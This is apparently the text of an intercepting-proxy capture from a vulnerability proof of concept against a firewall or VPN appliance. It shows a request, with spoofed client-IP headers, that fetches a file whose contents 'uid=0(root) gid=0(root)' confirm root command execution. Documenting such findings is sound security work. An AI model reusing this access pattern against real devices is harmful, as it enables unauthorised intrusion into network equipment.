 Go Cancel < > Target: https://223.99.9.251:1443 ?
Request
Raw Params Headers Hex
GET /view/vpn/autovpn/1.txt HTTP/1.1
Host: 223.99.9.251:1443
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://113.24.216.50:280
Sec-GPC: 1
Connection: close
Referer: http://113.24.216.50:280/view/fireWall/PreDOSattack/list.php
Cookie: PHPSESSID=ebd507c9bc5a4293c3e5e596f37157bf
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain
Accept-Ranges: bytes
ETag: "1335787248"
Last-Modified: Thu, 16 May 2024 08:34:35 GMT
Content-Length: 24
Connection: close
Date: Thu, 16 May 2024 08:35:16 GMT
Server: lighttpd/1.4.45
uid=0(root) gid=0(root)